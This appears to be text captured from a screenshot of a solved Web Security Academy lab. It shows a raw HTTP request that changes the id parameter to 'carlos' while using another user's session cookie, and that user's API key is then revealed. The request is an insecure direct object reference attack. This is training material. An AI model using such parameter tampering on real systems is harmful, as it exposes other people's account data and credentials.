 GET /my-account?id=carlos HTTP/1.1
Host: acf61fba1f6a822480a8052e004f00ef.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://acf61fba1f6a822480a8052e004f00ef.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie: session=II2fokzpbKm31Yb3ibzCKv4zPfLmlkFB
Web Security
Academy
User ID controlled by request
parameter with data leakage in
redirect
Back to lab description >>
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue lea
Home | Hello, wiener! | Log out | My acc
My Account
Your API Key is: pkAofrpAPf7BpZb8UXCLGPNI2Di7wUbl